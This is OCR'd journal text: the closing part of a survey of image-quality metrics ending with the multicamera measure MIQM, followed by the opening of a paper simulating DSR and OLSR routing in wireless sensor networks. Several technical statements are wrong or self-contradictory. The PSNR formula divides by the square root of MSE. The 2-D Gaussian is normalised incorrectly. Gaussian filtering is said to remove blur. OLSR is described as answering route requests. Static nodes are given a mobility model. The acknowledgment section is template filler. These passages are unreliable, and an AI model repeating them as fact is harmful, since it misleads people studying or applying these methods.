$$T(j, k) = \frac{1}{w^2} \sum_{m=-w}^{w} \sum_{n=-w}^{w} E(j+m, k+n)$$

Where w is the dimension of the observation window [12].

5. Autocorrelation Methods: A region of texture will exhibit a higher correlation than a region of fine texture. Thus texture coarseness should be proportional to the spread of the autocorrelation function.

The Autocorrelation function can be stated as

$$A_F(m, n) = \sum_{j} \sum_{k} F(j,k) F(j-m, k-n)$$

For a computation over a w × w window with $-T \leq m, n \leq T$ pixel lags[12].

6. Mean Square Error (MSE): In MSE an error signal is obtained by subtracting the test signal from the reference and then calculating the average energy of the error signal. The MSE is the simplest and most extensively used, full reference image quality measurement. It is given by [14][15]

$$MSE = \frac{1}{MN} \sum_{i=1}^{M} \sum_{j=1}^{N} (x(i, j) - y(i, j))^2$$

7. Peak Signal Noise Ratio (PSNR): PSNR is the largely used objective metric because of its clear meaning & less complication. It quantifies the quality of the image by measuring the error in intensity between two different images[1]. In between reference image & test images PSNR is simple function of the (MSE) mean squared error which provides a baseline for objective image analysis. It is defined as it is the ratio of maximum possible power to corrupting noise which affects illustration of image[14][15]. It is given by in db as:

$$PSNR = 10 \log_{10} \frac{(2^n - 1)^2}{\sqrt{MSE}}$$

8. Structural Similarity Image Metric (SSIM): An alternative & complementary approach provided by the structural similarity index metric to the image quality measurement. SSIM proposed by [1] & [2] is based on the assumption that human visual system is extremely personalized to extract structural information from the viewing scenario [15]. Structural Similarity Image Metric (SSIM) is a very famous method for quality measurement of motionless images. The SSIM index has been applied pixel by pixel or window by window or frame by frame and the overall index will be calculated as the average of one of the quality scores. [14][15].

The SSIM is defined as

$$SSIM = l_{i,j}^{\alpha} \; c_{i,j}^{\beta} \; s_{i,j}^{\gamma}$$

Where $l_{i,j}$ & $c_{i,j}$ are the luminance & contrast comparison function of i & j computed, $s_{i,j}$ is the structure comparison function of i & j computed.

The metric $S_{i,j}$ of all macroblocks can be calculated as

$$S_{i,j} = \frac{\sigma_{ij} + C_2}{\sigma_i \sigma_j + C_2}$$

σ_{ij} is the correlation coefficient(CC) between i & j. C_2 is a constant avoid instability when the denominator tends to zero. α, β, & γ are three positive parameters used to adjust the relative importance of the three component [1][14][15].

9. Multi scale SSIM (MS-SSIM): This method is an extension of the SSIM, also proposed for the motionless images. It also applied pixel by pixel or window by window or frame by frame on the luminance component of the image and the overall MS-SSIM index will be computed as average of the above quality score.[1][14][15]

10. Visual Signal to Noise Ratio (VSNR): This is also one quality measurement method and used for motionless images. It also applied pixel by pixel or window by window or frame by frame on the luminance component of the image and the overall MS-SSIM index will be computed as average of the on of the above quality score.[12]

LATEST METHOD FOR IMAGE QUALITY ANALYSIS:-

Multicamera Image Quality Measure[MIQM]:-

The Quality analysis of multicamera images can be complete by three index measures name as Luminance and Contrast Index, Spatial Motion Index, and Edge-Based Structural Index. There are various multicamera applications [1]. In this a single camera is typically selected as a reference for estimating the imaging plane or geometry [1][3]. The measures which are present are full-reference and aim at assessing the image quality for multicamera systems. Here the reference is defined as the set of images captured by perfectly the same set of cameras, and the planes of these cameras are perfectly united horizontally and vertically with the camera selected to be the reference for the imaging plane or geometry[1].

A. Luminance and Contrast Index

This index measures sudden local change in luminance and contrast around structured regions. Such changes are common in multicamera images. Multicamera images captured by cameras looking at different parts of the scene are subject to non-uniform levels of distortion due to the difference between different cameras or different levels of view processing. To capture such variation, a measure that is a combination of luminance $L_{I,J}$ and contrast $C_{I,J}$ comparison functions is used, and it is adjusted to give higher weights for structured regions. Let $L_{I,J}$ be the luminance comparison function, between the two images I and J , computed to each macroblock in the images. The matrix $L_{I,J}$ of all macro blocks is calculated as follows:

$$L_{ij} = \frac{2\mu_i\mu_j + C_1}{\mu_i^2 + \mu_j^2 + C_1}$$

Similarly, the matrix C_{ij} of all macroblocks is calculated as:

$$C_{ij} = \frac{2\sigma_i\sigma_j + C_2}{\sigma_i^2 + \sigma_j^2 + C_2}$$

where C_{ij} is the contrast comparison function between I and J computed on each macroblock.
where I is the original image and J is the distorted image; μ_i is the mean intensity of image I, and σ_i is the standard deviation of the intensity values of I. The mean and standard deviation are all calculated on the macroblock level. C_1.and C_2 are constants included to avoid instability when the denominator is close to zero[1].

B. Spatial Motion Index.

Due to the pixel shifting the geometric distortion are occur in multicamera images compare to reference image. In this a motion vectors are used to evaluate the pixel shifting compare to reference image. The motion vector $v = [v_m, v_n]$ at a macroblock location $[1+ms, 1+ns]$ of the distorted image J relative to the reference image I is evaluated over a area of $p \times p$. The values of displacement are then normalized leading to the relative motion inductor at $[m, n]$ is computed as:

$$\eta[m, n] = \frac{\sqrt{v_m^2 + v_n^2}}{\sqrt{2p^2}}$$

Due to the changes in intensity values in photometric distortions nonzero motion inductor values are obtained which are random and spatially inconsistent while in geometric distortions motion vectors are spatially consistant. The entropy $\varepsilon[m, n]$ of $\eta[m, n]$ values at $[m, n]$ is calculated within a spatial window of $w \times w$ macroblocks for $w >> p$ as:

$$\varepsilon(m, n) = -\sum_{i=0}^{L} p(\eta_i)\log_2(p(\eta_i))$$

where L is the number of distinct inductor values. Then the motion consistency index can be calculated as by multiplying relative motion inductor at each macroblock, $\eta[m, n]$, with the entropy as[1]:

$$\varsigma(m,n) = \varepsilon(m, n)\ \eta(m,n)$$

C. Edge-Based Structural Index.

The structural information might loss due to photometric & geometric distortions. Such loss includes degradation in texture quality or lost image components on intersection or overlapping areas. The locations of variations of intensity values and the relative intensity values at these locations are known as spatial edges. When an image is blurred or quantized the locations of the spatial edges are conserved; however, the intensity values of these edges change. In geometric distortions, such as translations and rotations, the spatial edge locations change where there relative intensity is preserved. Hence, by comparing the local edge information, the loss of structural information due to both photometric and geometric distortions can be captured. To calculate the edge-based structural index, reuse the mapped texture randomness index. For $M \times N$ total macroblocks, the index is computed as follows:

$$E_{i\,j} = \frac{1}{MN}\sum_{m=0}^{m}\sum_{n=0}^{n}\left(1-\left|\frac{T_i[m.n]-T_j[m.n]}{T_i[m.n]}\right|\right)$$

$E_{i,j}$ values range between 1 for minimum distortion and 0 for maximum distortion. It is observed from Fig. 9 (d) that the structural losses represented by the edge-based structural index are mainly concentrated on the blurred view at the right; notice that the majority of the pixels are gray indicating structural losses. The figure also shows some scattered dark pixels on the left side. These pixels are caused by the geometric distortions. Structural losses in geometric distortions may occasionally occur around a macroblock boundary in a low-structured region (the clouds region in the left view).



Fig.(9) Index maps. (a) Distorted multiview image. (b) Luminance and contrast index map. (c) Motion index map. (d) Edge-based structural index map.

Also the blur in the image can be removed by the equation of a Gaussian function is:
In one dimensions,

$$G(x) = \frac{1}{\sqrt{2\pi\sigma^2}}e^{-\frac{x^2}{2\sigma^2}}$$

In two dimensions, The equation of a Gaussian function is:

$$G(x, y) = \frac{1}{\sqrt{2\pi\sigma^2}}e^{-\frac{x^2+y^2}{2\sigma^2}}$$

The index mentioned in the above section are combined over a various or all proportions to get a single quality measure that summarizes the visual distortions in multiview images. The MIQM is given as multiplication of all above:

$$MIQM_{i,j} = LC_{i,j}\, S_{i,\,j} E_{i,j}$$

The MIQM values ranges between 1 for minimum distortion and 0 for maximum distortion [1].

ACKNOWLEDGMENT

If acknowledgement is there wishing thanks to the people who helped in work than it must come before the conclusion and must be same as other section like introduction and other sub section.

CONCLUSION

In this paper we study the different types of distortion in Multicamera images, their assessment by using the techniques like Morphological Image Processing, Hit-or-miss transformation, Texture Analysis, Edge Detection Method, Autocorrelation Methods, MSE, PSNR, SSIM, MSSSIM, VSNR and finally by MIQM in objective ways. We Observed that MIQM shows the large range of Image Quality analysis i.e it analyses the image interms of Luminance and contrast index, Spatial Motion index and in Edge-Based Structural Index.

REFERENCES:

[1] Mashhour Solh, Ghassan Alregib, "*MIQM: A Multicamera Image Quality Measure"* IEEE Transaction on Image Processing, Voiume. 21, No. 9, pp.3902-3914, September 2012.
[2] C. Tang, C. C. Y. Yu, and C. Tsai, "Visual sensitivity guided bit allocation for video coding," *IEEE Trans. Multimedia*, vol. 8, no. 1, pp. 11–18, Feb. 2006.
[3] Z. Wang, A. Bovik, H. Sheikh, and E. Simoncelli, "Image quality assessment: From error visibility to structural similarity," *IEEE Trans. Image Process.*, vol. 13, no. 4, pp. 600–612, Apr. 2004.
[4] S.S. Bedi, R. Khandelwal " Various Image Enhancement Techniques- A Critical Review" International Journal of Advanced Research in Computer and Communication Engineering Vol.2, Issue 3, March 2013.
[5] Haichao Zhang, Lawrence Carin " Multi-Shot Imaging: Joint Alignment, Deblurring and Resolution-Enhancement" Duke University.
[6] Anil Wadhokar, Krupanshu Sakharikar, Sunil Wadhokar, Geta Salunkhe, "SSIM Techniques for Comparision of Images" IJIRSET, Vol. 3, Issue 9, September 2012.
[7] Michael Giardino, Benjamin Seibert "ECE 6258 Project Report: Implementing a Multicamera Image Quality Measure"
[8] Zhou Wang, Qiang Li "Information Content Weighting for Perceptual Image Quality Assessment," IEEE Transaction on Image Procesing, Vol. 20, No. 5, pp. 1185-1198, May.2011.
[9] M. Solh and G. AlRegib, "Characterization of image distortions in multi-camera systems," in *Proc. 2nd Int. Conf. Immersive Telecommun.*, May 2009, pp. 1–6.
[10] A. Kubota, A. Smolic, M. Magnor, M. Tanimoto, T. Chen, and C. Zhang, "Multiview imaging and 3DTV," *IEEE Signal Process. Mag.*, vol. 24, no. 6, pp. 10–21, Nov. 2007.
[11] William K. Pratt, "Digital Image Processing," Third Edition, A Wiley-Interscience Pubication, John Wiley & Sons, Inc. New York 2006.
[12] Madhuri A. Joshi, " Digital Image Processing," An Algorithmic Approach, Eastern Economy Edition, PHI Learning Private Limited, New Delhi – 110001, 2010
[13] Kalpana Sashadrinathan, Rajiv Soundarajan, "Study of Subjective and Objective Quality Assessment of Video," IEEE Transaction on Image Procesing, 2009
[14] Amalorpavam.G, Harish Naik T, Jyoti Kumari, & Suresha M, "Analysis of Digital Images using Morphlogical Operations" International Journal of Computer Science & Information Technology (IJCSIT) Vol 5, No 1, February 2013
[15] Pooja Kaushik, Yuvraj Sharma, "Comparision of Different Image Enhancement Techniques Based Upon PSNR & MSE," International Journal of Applied Engineering Research," ISSN 0973-4562, Vol.7, No. 11, 2012
[16] Zhou Wang, Eero P. Simoncelli, & Alan C. Bovik, " Multi-Scale Structural Similarity for Image Quality Assessment," Published in: Proceedings of the 37th IEEE Asilomar Conference on Signals, Systems and Computers, Pacific Grove, CA, Nov. 9-12, 2003

International Journal of Engineering Research and General Science Volume 3, Issue 3, May-June, 2015
ISSN 2091-2730

Performance Analysis of DSR and OLSR Routing Protocols for Fixed Wireless Sensor Networks (WSN)

Deepti Sharma[#1], Ankush Goyal[*2]

[#1]M-Tech Student [#2]Assit. Prof. & Department of CSE & Shri Ram College of Engg. & Mgmt
Palwal, Haryana, India

[1]deeptisharma604@gmail.com

***Abstract*—** Wireless Sensor Network (WSN) has been regarded as a distinguished Ad Hoc Network that can be used to fulfil multiple tasks and applications. Since a WSN consists hundreds of small size, low cost and battery powered sensor nodes. These nodes have the event sensing capabilities, data processing capabilities. Number of routing protocols has been implemented to perform routing in these networks. In this paper, an attempt have been made to evaluate the performance of OLSR and DSR routing protocol using Random Waypoint model, and also investigate how well these selected protocols performs on WSNs, in static environments, using OPNET 16.0 Simulation tool. The performance analysis of these protocols will focus on the impact of the network size and the number of nodes. The performance metrics used in this work are throughput, average end-to-end delay and network load.

***Keywords*— Ad-hoc network, OLSR, DSR, MANET, OPNET Simulation, WSN**

• Introduction

Wireless sensors network (WSN) is the collection of homogenous, self organized nodes known as sensor nodes. These nodes have the event sensing capabilities, data processing capabilities. The components of sensor node are integrated on a single or multiple boards, and packaged in a few cubic inches. A wireless sensor network consists of few to thousands of nodes which communicate through wireless channels for information sharing and cooperative processing. A user can retrieve information of his/her interest from the wireless sensor network by putting queries and gathering results from the base stations or sink nodes. The base stations in wireless sensor networks behave as an interface between users and the network. Wireless sensor networks can also be considered as a distributed database as the sensor networks can be connected to the Internet, through which global information sharing becomes feasible. Wireless Sensor Networks consist of number of individual nodes that are able to interact with the environment by sensing physical parameter or controlling the physical parameters, these nodes have to collaborate in order to fulfill their tasks as usually, a single node is incapable of doing so and they use wireless communication to enable this collaboration.



Figure 1. Wireless Sensor Network

• Literature Review

In recent years, several researchers have analyzed and compare various ad-hoc Routing Protocols taking into consideration different performance metrics as basis for performance evaluation. They have used different simulators and simulation models for the same.

Chowdhury, S.I et al [2]: evaluates the communication performance of the DSR and OLSR. The DSR protocol performs better with static traffic and limited number of source and destination pairs for each host. It requires fewer resources than OLSR as the control messages size and the route table is small reducing the computational power. In high density networks with highly sporadic traffic, OLSR performs better. But the best situation is when the between a large number of hosts. The quality metrics are easy to incorporate into current protocol. OLSR requires continuous bandwidth to receive the topology updates messages. In both protocols scalability is restricted due to their proactive or reactive characteristic.

Vidhale et. al. [6] evaluates three routing protocols which are DSDV, AODV and DSR. DSDV has low throughput but also has high routing load compared to AODV and DSR. Both AODV and DSR protocols perform very well. Although in some situations AODV outperforms DSR, DSR has the best performance especially when evaluated based on the average end to end delay. Moreover, changing the packet size doesn't affect the performance of DSDV but affects the performance of AODV and DSR. All protocols perform well when they are evaluated based
on the mobility of the nodes.

Ding Y et al. [8] evaluate and improve the performance of the AODV and OLSR routing protocols under two realistic mobility models for VANET. OMNET++ simulator is used for performance evaluation. The main objective of this work is improves the communication performance of routing protocols by increasing the density around the receiver. In their work, authors also analyze the properties of the two mobility models in high density urban areas. Finally after the simulation result, authors concluded that the performance of AODV is better than OLSR and OLSR routing protocol seem more affected by the density than AODV, the reason behind is that proactive routing protocol maintains the entire network topology while reactive routing protocol create routes when they need.

• WSN Routing Protocols

Routing is a mechanism to establish and to select a specific path in order to send data from source to destination. There are various routing algorithm designed for ad-hoc networks. The protocols for WSN routing can be classified as:

- **Proactive Routing Protocols:**

Proactive (table-driven) protocols allow a network node to maintain the routing table to store topology information about all other nodes, each entry in the table contains the next forwarding hop node used in the path to the destination irrespective of the fact that whether they are presently participating in the communication or not. The table is updated periodically to reflect the changes in the network topology and should be broadcast to the neighbours. After analysing all routes, the shortest route will be chosen through shortest path algorithm to each possible destination in the table. Examples are FSR (Fisheye State Routing Protocol), DSDV (Destination Sequenced Distance Vector Routing Protocol), and *Optimized Link State Routing (OLSR)*

B. Reactive Routing Protocols:

Reactive (On-Demand) protocols do not continuously exchange routing information with the neighbor nodes, instead a route is determined on a demand and maintain only those routes that are needed in current communication. When a source node needs to find a route to the destination node, it starts a route discovery process in which the query packets are flooded into the network for the path search. The destination node responds for establishing a route and this phase completes when route is found. Examples are AODV, DSR, TORA.

• Simulation Setup

In this work we employed OPNET Modeler 16.0 for simulation. A campus network was modelled within an area of 50*50 KM. The all mobile nodes were spread within the area. In Table I describe the simulation parameters that are used in this simulation in order to evaluate and compare the performance of two selected routing protocols (OLSR, DSR) over a MANET network. Each scenario was run for 1800 seconds (simulation time). Under each simulation we check the behavior of OLSR and DSR routing protocol with constant pause time. For examining average statistics of the network load, delay and throughput for the OLSR and DSR routing protocol of WSN we collected DES (global discrete event statistics) on each protocol and Wireless LAN. We take the FTP traffic in the application configuration object this sets the application to model the high load FTP traffic for analyse the effects on routing protocols.



Figure 2: WSN Scenario

Table I Simulation Parameters

Simulation Parameters	
Examined Protocols	OLSR and DSR
Number of Nodes	100,150,200, 250 and 300
Types of Nodes	Static
Simulation Area	50*50 KM
Simulation Time	1800 seconds
Pause Time	200 s
Performance Parameters	Throughput, Delay, Network load
Traffic type	FTP
Mobility model used	Random waypoint
Data Type	Constant Bit Rate (CBR)
Packet Size	512 bytes
Trajectory	VECTOR
Long Retry Limit	4
Max Receive Lifetime	0.5 seconds
Buffer Size(bits)	25600
Physical Characteristics	IEEE 802.11g (OFDM)
Data Rates(bps)	54 Mbps
Transmit Power	0.005
RTS Threshold	1024
Packet-Reception Threshold	-95

Table II Scenario used

Scenarios	Nodes and Its Types	Protocol
Scenario 1	100 Static Nodes	OLSR
Scenario 2	100 Static Nodes	DSR
Scenario 3	150 Static Nodes	OLSR
Scenario 4	150 Static Nodes	DSR
Scenario 5	200 Static Nodes	OLSR
Scenario 6	200 Static Nodes	DSR
Scenario 7	250 Static Nodes	OLSR
Scenario 8	250 Static Nodes	DSR

In profile configuration object we configured the profile with high load FTP application. The default random waypoint mobility model was used in this simulation. Mobile nodes in all scenarios moving with pause time are 200 seconds.

- **Performance Metrics:**

We have primarily selected the following three performance metrics in order to study the performance comparison of OLSR and DSR.

End to End Delay

The packet end to end delay is the average time that packets take to traverse in the network. Delay is the total time taken by the packets to reach from the source to destination. It is expressed in seconds. Hence all the delays in the network are called packet end-to-end delay. It includes all the delays in the network such as propagation delay (PD), processing delay (PD), transmission delay (TD), queuing delay (QD).

$$AED = \frac{\sum_{i=0}^{n} Time\ Packet\ Received_i - Time\ packet\ sent_i}{Total\ Numbe\ of\ Packets\ Received}$$

Network Load

Network load can be define as the total amount of data traffic being carried by the network .When there is more traffic coming on the network, and it is difficult for the network to handle all this traffic so it is called the network load. High network load affects the WSN routing packets that reduce the delivery of packets for reaching to the channel.

Throughput

Throughput can be defined as the ratio of the total amount of data reaches a destination from the source. The time it takes by the destination to receive the last message is called as throughput. It is expressed as bytes or bits per seconds (byte/sec or bit/sec). It can expressed as

- **Result and Analysis**

The simulation result shows the performance behavior of the considered protocols in terms of network load, end to end delay and throughput. Figure 3–6 depicts the performance on the basis of network load with varying number of nodes. From graph results it is observed that DSR has less average network load as compared to the OLSR routing protocol. DSR has less average network load because of its on demand routing characteristics so there is no need to update the routing table. Figure 7–10 depicts the performance on the basis of end to end delay with varying number of nodes. From graph results it is observed that DSR shows higher end to end delay as compared to OLSR due to the reason that when a RREQ is sent, the destination replies to all RREQ it received, which make it slower to determine the least congested route. In OLSR, every destination replies to only first RREQ. Figure 11–14 depicts the performance on the basis of throughput with varying number of nodes. Here we see that OLSR shows very high average throughput as compared to DSR that shown in figure 6.12.Because OLSR is highly reliable in terms of large-scale environment and high-speed. The reason for high throughput of OLSR in comparison with other protocols is that, for OLSR routing paths are easily available due to the characteristic of proactive routing protocols.



Figure 3: Network load of OLSR and DSR for 100 Static nodes.



Figure 4: Network load of OLSR and DSR for 150 Static nodes.



Figure 5: Network load of OLSR and DSR for 200 Static nodes.



Figure 6: Network load of OLSR and DSR for 250 Static nodes



Figure 7: End to End Delay of OLSR and DSR for 100 Static nodes

